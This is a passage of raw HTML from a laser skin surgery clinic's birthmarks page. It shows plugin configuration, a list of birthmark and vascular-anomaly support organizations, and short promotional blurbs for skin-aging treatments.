aria-label="Page 13" data-page="13" class="pagination-link dp-dfg-page">13</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/14/"  aria-label="Page 14" data-page="14" class="pagination-link dp-dfg-page">14</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/15/"  aria-label="Page 15" data-page="15" class="pagination-link dp-dfg-page">15</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/16/"  aria-label="Page 16" data-page="16" class="pagination-link dp-dfg-page">16</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/17/"  aria-label="Page 17" data-page="17" class="pagination-link dp-dfg-page">17</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/18/"  aria-label="Page 18" data-page="18" class="pagination-link dp-dfg-page">18</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/19/"  aria-label="Page 19" data-page="19" class="pagination-link dp-dfg-page">19</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/20/"  aria-label="Page 20" data-page="20" class="pagination-link dp-dfg-page">20</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/21/"  aria-label="Page 21" data-page="21" class="pagination-link dp-dfg-page">21</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/22/"  aria-label="Page 22" data-page="22" class="pagination-link dp-dfg-page">22</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/23/"  aria-label="Page 23" data-page="23" class="pagination-link dp-dfg-page">23</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/24/"  aria-label="Page 24" data-page="24" class="pagination-link dp-dfg-page">24</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/25/"  aria-label="Page 25" data-page="25" class="pagination-link dp-dfg-page">25</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/26/"  aria-label="Page 26" data-page="26" class="pagination-link dp-dfg-page">26</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/27/"  aria-label="Page 27" data-page="27" class="pagination-link dp-dfg-page">27</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/28/"  aria-label="Page 28" data-page="28" class="pagination-link dp-dfg-page">28</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/29/"  aria-label="Page 29" data-page="29" class="pagination-link dp-dfg-page">29</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/30/"  aria-label="Page 30" data-page="30" class="pagination-link dp-dfg-page">30</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/31/"  aria-label="Page 31" data-page="31" class="pagination-link dp-dfg-page">31</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/32/"  aria-label="Page 32" data-page="32" class="pagination-link dp-dfg-page">32</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/33/"  aria-label="Page 33" data-page="33" class="pagination-link dp-dfg-page">33</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/34/"  aria-label="Page 34" data-page="34" class="pagination-link dp-dfg-page">34</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/35/"  aria-label="Page 35" data-page="35" class="pagination-link dp-dfg-page">35</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/36/"  aria-label="Page 36" data-page="36" class="pagination-link dp-dfg-page">36</a></li><li class="pagination-item next-posts dp-dfg-direction "><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/2/" aria-label="Next Page" data-page="2" class="pagination-link">  <span class="et-pb-icon">&#x35;</span></a></li></ul></div><!-- DPDFG End Pagination Container --><div class="dp-dfg-announcer screen-reader-text" aria-live="polite" aria-atomic="true"></div></div><!-- DPDFG End Main Container --><div class="dp-dfg-data dp-dfg-hide"><div class="dp-dfg-ajax-data" data-ajax="{&quot;custom_query&quot;:&quot;advanced&quot;,&quot;support_for&quot;:&quot;sfp&quot;,&quot;sfp_id&quot;:&quot;&quot;,&quot;include_categories&quot;:&quot;&quot;,&quot;current_post_type&quot;:&quot;on&quot;,&quot;multiple_cpt&quot;:&quot;photos&quot;,&quot;use_taxonomy_terms&quot;:&quot;on&quot;,&quot;multiple_taxonomies&quot;:&quot;photo_categories&quot;,&quot;taxonomies_relation&quot;:&quot;OR&quot;,&quot;include_terms&quot;:&quot;103&quot;,&quot;terms_relation&quot;:&quot;IN&quot;,&quot;include_children_terms&quot;:&quot;on&quot;,&quot;exclude_taxonomies&quot;:&quot;category&quot;,&quot;exclude_taxonomies_relation&quot;:&quot;OR&quot;,&quot;exclude_terms&quot;:&quot;&quot;,&quot;meta_query&quot;:&quot;off&quot;,&quot;meta_cf_key&quot;:&quot;&quot;,&quot;meta_cf_value&quot;:&quot;&quot;,&quot;meta_cf_compare&quot;:&quot;Equal To&quot;,&quot;meta_cf_type&quot;:&quot;CHAR&quot;,&quot;related_taxonomies&quot;:&quot;&quot;,&quot;related_criteria&quot;:&quot;one_in_one&quot;,&quot;posts_ids&quot;:&quot;&quot;,&quot;post_number&quot;:&quot;3&quot;,&quot;offset_number&quot;:&quot;0&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_type&quot;:&quot;CHAR&quot;,&quot;show_private&quot;:&quot;off&quot;,&quot;current_author&quot;:&quot;off&quot;,&quot;sticky_posts&quot;:&quot;off&quot;,&quot;remove_current_post&quot;:&quot;off&quot;,&quot;no_results&quot;:&quot;No results found.&quot;,&quot;thumbnail_action&quot;:&quot;lightbox_gallery&quot;,&quot;gallery_cf_name&quot;:&quot;&quot;,&quot;lightbox_elements&quot;:&quot;on|||&quot;,&quot;show_thumbnail&quot;:&quot;on&quot;,&quot;thumbnail_size&quot;:&quot;510x382&quot;,&quot;t_alt&quot;:&quot;title&quot;,&quot;use_overlay&quot;:&quot;on&quot;,&quot;show_title&quot;:&quot;on&quot;,&quot;title_link&quot;:&quot;off&quot;,&quot;show_post_meta&quot;:&quot;off&quot;,&quot;meta_separator&quot;:&quot; | &quot;,&quot;show_author&quot;:&quot;on&quot;,&quot;author_prefix_text&quot;:&quot;By &quot;,&quot;show_date&quot;:&quot;off&quot;,&quot;date_format&quot;:&quot;F j, Y&quot;,&quot;show_terms&quot;:&quot;off&quot;,&quot;show_terms_taxonomy&quot;:&quot;category&quot;,&quot;terms_separator&quot;:&quot;,&quot;,&quot;terms_links&quot;:&quot;on&quot;,&quot;show_comments&quot;:&quot;off&quot;,&quot;show_content&quot;:&quot;on&quot;,&quot;content_length&quot;:&quot;excerpt&quot;,&quot;truncate_content&quot;:&quot;120&quot;,&quot;truncate_excerpt&quot;:&quot;off&quot;,&quot;strip_html&quot;:&quot;on&quot;,&quot;action_button&quot;:&quot;off&quot;,&quot;action_button_text&quot;:&quot;Click Action Button&quot;,&quot;read_more&quot;:&quot;off&quot;,&quot;read_more_text&quot;:&quot;Read More&quot;,&quot;read_more_window&quot;:&quot;off&quot;,&quot;show_custom_fields&quot;:&quot;off&quot;,&quot;custom_fields&quot;:&quot;&quot;,&quot;show_custom_content&quot;:&quot;off&quot;,&quot;custom_content_container&quot;:&quot;on&quot;,&quot;custom_url&quot;:&quot;off&quot;,&quot;custom_url_field_name&quot;:&quot;&quot;,&quot;custom_url_target&quot;:&quot;same&quot;,&quot;show_video_preview&quot;:&quot;off&quot;,&quot;video_module&quot;:&quot;off&quot;,&quot;video_action&quot;:&quot;play&quot;,&quot;video_action_priority&quot;:&quot;on&quot;,&quot;video_overlay&quot;:&quot;on&quot;,&quot;video_overlay_icon&quot;:&quot;on&quot;,&quot;video_icon&quot;:&quot;&amp;#x49;||divi||400&quot;,&quot;video_icon_color&quot;:&quot;#ffffff&quot;,&quot;video_overlay_color&quot;:&quot;rgba(0,0,0,0.6)&quot;,&quot;show_filters&quot;:&quot;off&quot;,&quot;multilevel&quot;:&quot;off&quot;,&quot;multilevel_hierarchy&quot;:&quot;off&quot;,&quot;multilevel_hierarchy_tax&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;multilevel_relation&quot;:&quot;AND&quot;,&quot;multilevel_tax_data&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;filter_children_terms&quot;:&quot;on&quot;,&quot;use_custom_terms_filters&quot;:&quot;off&quot;,&quot;filter_taxonomies&quot;:&quot;category&quot;,&quot;filter_terms&quot;:&quot;&quot;,&quot;default_filter&quot;:&quot;All&quot;,&quot;filters_order&quot;:&quot;ASC&quot;,&quot;filters_sort&quot;:&quot;id&quot;,&quot;filters_custom&quot;:&quot;&quot;,&quot;hide_all&quot;:&quot;off&quot;,&quot;all_text&quot;:&quot;All&quot;,&quot;s_df&quot;:&quot;off&quot;,&quot;df_col&quot;:&quot;post_date&quot;,&quot;s_df_y&quot;:&quot;on&quot;,&quot;s_df_m&quot;:&quot;on&quot;,&quot;filter_layout&quot;:&quot;button&quot;,&quot;multifilter&quot;:&quot;off&quot;,&quot;multifilter_relation&quot;:&quot;OR&quot;,&quot;show_sort&quot;:&quot;off&quot;,&quot;ajax_filters&quot;:&quot;off&quot;,&quot;cache_on_page&quot;:&quot;off&quot;,&quot;show_pagination&quot;:&quot;on&quot;,&quot;pagination_type&quot;:&quot;paged&quot;,&quot;ajax_load_more_text&quot;:&quot;Load More&quot;,&quot;previous_icon&quot;:&quot;&amp;#x34;||divi||400&quot;,&quot;next_icon&quot;:&quot;&amp;#x35;||divi||400&quot;,&quot;previous_text&quot;:&quot;&quot;,&quot;next_text&quot;:&quot;&quot;,&quot;pagination_pages&quot;:&quot;3&quot;,&quot;items_layout&quot;:&quot;dp-dfg-layout-grid&quot;,&quot;thumb_width&quot;:&quot;33%&quot;,&quot;items_width&quot;:&quot;30%&quot;,&quot;items_skin&quot;:&quot;dp-dfg-skin-default&quot;,&quot;primary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;overlay\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;}]&quot;,&quot;secondary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;}]&quot;,&quot;popup_template&quot;:&quot;default&quot;,&quot;popup_link_target&quot;:&quot;none&quot;,&quot;popup_code&quot;:&quot;&quot;,&quot;use_overlay_icon&quot;:&quot;on&quot;,&quot;hover_icon&quot;:&quot;&amp;#x30;||divi||400&quot;,&quot;overlay_icon_color&quot;:&quot;#007539&quot;,&quot;hover_overlay_color&quot;:&quot;rgba(255,255,255,0.9)&quot;,&quot;show_search&quot;:&quot;off&quot;,&quot;search_position&quot;:&quot;above&quot;,&quot;orderby_search&quot;:&quot;on&quot;,&quot;relevanssi&quot;:&quot;off&quot;,&quot;bg_items&quot;:&quot;&quot;,&quot;admin_label&quot;:&quot;&quot;,&quot;module_id&quot;:&quot;&quot;,&quot;module_class&quot;:&quot;&quot;,&quot;dpdfg_entry_title_level&quot;:&quot;h2&quot;,&quot;read_more_button_icon&quot;:&quot;%%3%%&quot;,&quot;action_button_icon&quot;:&quot;&quot;,&quot;the_ID&quot;:7732,&quot;the_author&quot;:56,&quot;seed&quot;:3111,&quot;query_context&quot;:&quot;initial_query&quot;,&quot;conditional_tags&quot;:{&quot;is_user_logged_in&quot;:&quot;off&quot;,&quot;is_front_page&quot;:&quot;off&quot;,&quot;is_singular&quot;:&quot;on&quot;,&quot;is_archive&quot;:&quot;off&quot;,&quot;is_search&quot;:&quot;off&quot;,&quot;is_tax&quot;:&quot;off&quot;,&quot;is_author&quot;:&quot;off&quot;,&quot;is_date&quot;:&quot;off&quot;,&quot;is_post_type&quot;:&quot;off&quot;},&quot;query_var&quot;:{&quot;s&quot;:&quot;&quot;,&quot;year&quot;:&quot;0&quot;,&quot;monthnum&quot;:&quot;0&quot;,&quot;day&quot;:&quot;0&quot;,&quot;post_type&quot;:&quot;&quot;},&quot;custom_data&quot;:[]}"></div><div class="dp-dfg-no-results-data"><div class="dp-dfg-no-results">No results found.</div></div><div class="dp-dfg-loader-data"></div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/gallery/">See All Before And After Photos</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Birthmarks Questions and Answers</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_accordion et_pb_accordion_0">
				
				
				
				
				<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_0  et_pb_toggle_open">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: What Are Some Groups Related to Birthmarks?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: Below are some groups relating to birthmarks.</p>
<p>•  <strong><a href="https://aboutface.ca/">About Face</a> </strong>&#8211; A non-profit organization dedicated to providing information, emotional support, and educational programs to individuals who have a facial disfigurement, and to their families.</p>
<p>•  <strong><a href="https://www.alliancetocure.org/">Angioma Alliance</a> </strong>– A non-profit international voluntary health organization created by people affected by cavernous angioma (cerebral cavernous malformations).</p>
<p>•  <strong><a href="https://birthdefects.org/">Birth Defect Research for Children, Inc.</a> </strong>&#8211; A non-profit organization that provides parents and expectant parents with information about birth defects and support services for their children.</p>
<p>•  <strong><a href="https://www.changingfaces.org.uk/">Changing Faces</a> </strong>&#8211; A website in the UK dedicated to inform, challenge and inspire &#8211; and ultimately change the way we all see disfigurement.</p>
<p>•  <strong><a href="https://ccakids.org/">Children&#8217;s Craniofacial Association</a> </strong>&#8211; A non-profit organization dedicated to improving the quality of life for people with facial differences and their families.</p>
<p>•  <strong><a href="https://childrensmiraclenetworkhospitals.org/">Children&#8217;s Miracle Network</a> </strong>&#8211; A non-profit organization dedicated to saving and improving the lives of children by raising funds for children&#8217;s hospitals across North America.</p>
<p>•  <strong><a href="https://www.cmtc.nl/">Cutis Marmorata Telangiectatica Congenita</a> </strong>&#8211; A Netherlands website for help and information on CMTC.</p>
<p>•  <strong><a href="https://www.faces-cranio.org/">Faces</a> </strong>&#8211; Dedicated to assisting children and adults who have craniofacial disorders resulting from disease, accident, or birth.</p>
<p>•  <strong><a href="https://kidshealth.org/">KidsHealth</a> </strong>&#8211; Providing doctor-approved health information about children from before birth through adolescence.</p>
<p>•  <strong>KT Foundation </strong>– A non-profit organization to benefit those with Klippel-Trenaunay syndrome.</p>
<p>•  <strong><a href="https://k-t.org/">Klippel Trenaunay Syndrome Support Group</a> </strong>&#8211;  Established to provide information about the group and about Klippel-Trenaunay Syndrome, and to provide families, adults with K-T, and professionals with links.</p>
<p>•  <strong><a href="https://miracleflights.org/">Miracle Flights</a> </strong>&#8211; Provides transportation via airplane to ensure that no child is denied medical treatment because of the inability to pay for transportation.</p>
<p>•  <strong><a href="https://rarediseases.org/">National Organization for Rare Disorders</a> </strong>&#8211; This 501(c) 3 organization is a unique federation of voluntary health organizations dedicated to helping people with rare &#8220;orphan&#8221; diseases and assisting the organizations that serve them. NORD is committed to the identification, treatment, and cure of rare disorders through programs of education, advocacy, research, and service.</p>
<p>•  <strong><a href="https://novanews.org/">National Organization of Vascular Anomalies</a> </strong>&#8211; Dedicated to providing information and assistance on the diagnosis and treatment of vascular anomalies.</p>
<p>•  <strong><a href="https://www.operationsmile.org/">Operation Smile</a> </strong>&#8211; Provides life-changing surgeries to children throughout the world suffering from correctable facial deformities.</p>
<p>•  <strong><a href="https://swscommunity.org/">Sturge-Weber Syndrome Community</a> </strong>– A branch of the Vascular Birthmarks Foundation, providing support and services freely and upon a volunteer basis for individuals and families living with SWS and vascular birthmarks while sponsoring research and promoting physician education and awareness, as well as education of the public at large.</p>
<p>•  <strong><a href="https://sturge-weber.org/">Sturge-Weber Foundation</a> </strong>– A non-profit organization dedicated to serving people with PWS, SWS, and KT and their families.</p>
<p>•  <strong><a href="http://www.timewarp.demon.co.uk/dgc.html">The Disfigurement Guidance Center</a> </strong>&#8211; Acts as an international information and resource bureau and gives information on treatments, literature, compensation and all other relevant services and facilities.</p>
<p>•  <strong><a href="http://www.hemangiomatreatment.org/">The Hemangioma Treatment Foundation</a> </strong>&#8211; Provides treatment to children who are affected by hemangiomas and other vascular birthmarks and educates physicians in the management of these lesions. This is an international organization that will offer support, treatment, and education based on need not country of origin.</p>
<p>•  <strong><a href="https://pgcfa.org/">The Pediatric Glaucoma &amp; Cataract Family Association</a> </strong>&#8211; Canadian website for pediatric glaucoma and related eye conditions.</p>
<p>•  <strong><a href="https://birthmark.org/">Vascular Birthmarks Foundation</a> </strong>&#8211; International charitable organization that provides support and informational resources for individuals affected by hemangiomas, port wine birthmarks, and other vascular birthmarks and tumors, sponsors relevant research and promotes physician education.</p>
<p>•  <strong><a href="https://vhl.org/">Von Hippel-Lindau Family Alliance</a> </strong>&#8211; Dedicated to improving diagnosis, treatment, and quality of life for individuals and families affected by Von Hippel-Lindau disease.</p>
<p><strong>Support Groups/Individuals and Parents</strong> &#8211; Discussion boards and support groups for birthmarks and related issues.</p>
<p>•  <strong>Birthmarks and Hemangiomas (iVillage) </strong>&#8211; Support, encouragement, and friendship.</p>
<p>•  <strong><a href="https://onedrive.live.com/">PHACES Support</a> </strong>(MSN Groups) &#8211; Public forum for parents and individuals living with PHACES.</p>
<p>•  <a href="https://onedrive.live.com/"><strong>Sturge-Weber Syndrome Support Group</strong></a> (MSN Groups)<strong> </strong>&#8211; Public forum for parents and individuals living with Sturge-Weber syndrome.</p>
<p>•  <strong>Vascular Birthmarks Support </strong>(MSN Groups)<strong> </strong>&#8211; Public forum for parents and individuals living with vascular birthmarks.</p></div>
			</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_16">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_16 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Next, read about&#8230;</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_2 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_18">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="500" height="365" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Shelton_Utherapy_Female_Skin_New_York_NYC_84188.jpg" alt="" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Shelton_Utherapy_Female_Skin_New_York_NYC_84188.jpg 500w, https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Shelton_Utherapy_Female_Skin_New_York_NYC_84188-480x350.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-15046" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin</a></h4>
						<div class="et_pb_blurb_description"><p><span>The skin’s underlying structure degrades over time, leading to skin laxity and sagging skin. Collagen, the essential protein in our skin, begins to decline as early as our 20s, leaving skin without support from within. Restoring collagen helps to restore the skin’s youthful vitality.</span></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening.jpeg" alt="wrinkle and fine lines treatment in new york" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening.jpeg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-1280x854.jpeg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-980x653.jpeg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-34543" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles</a></h4>
						<div class="et_pb_blurb_description"><p><span>Wrinkles are a common and unwanted sign of aging. As you age, your body produces less collagen, creating saggy and wrinkly looking skin. Our customized strategies to combat wrinkles include laser resurfacing, dermal fillers, and wrinkle relaxers.</span></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-fraxel-laser-skin-tightening-options.jpeg" alt="" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-fraxel-laser-skin-tightening-options.jpeg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-fraxel-laser-skin-tightening-options-1280x854.jpeg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-fraxel-laser-skin-tightening-options-980x653.jpeg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-fraxel-laser-skin-tightening-options-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-34499" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Brown age spots</a></h4>
						<div class="et_pb_blurb_description"><p><span>Age spots and brown spots (also known as sunspots, liver spots, and lentigines) are a consequence of aging and sun exposure. The most effective treatment for eliminating these spots and other skin pigmentation is laser therapy, which usually includes little to no downtime after treatment. </span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_7 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_19">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_3 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_17 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Haven't found</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_18 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>WHAT you are looking for?</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_4 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_20">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://goldmanmarketing.typeform.com/to/oJeOi9">ask us now</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_9 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_21">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
